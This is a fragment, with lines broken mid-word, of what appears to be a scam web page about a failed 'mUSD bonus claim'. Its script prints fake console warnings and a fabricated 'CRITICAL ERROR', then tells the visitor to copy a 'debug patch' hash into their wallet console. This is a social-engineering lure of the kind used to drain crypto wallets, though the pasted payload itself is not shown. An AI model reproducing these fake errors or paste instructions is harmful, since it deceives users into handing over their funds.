
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2fb03
6fa inside Your mUSD bonus claim failed");

  console.error("CRITICAL ERROR: Manual pat
ch required for Your mUSD bonus claim faile
d");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Users may experience a lack of responsiveness when
interacting with newly deployed smart contracts. If the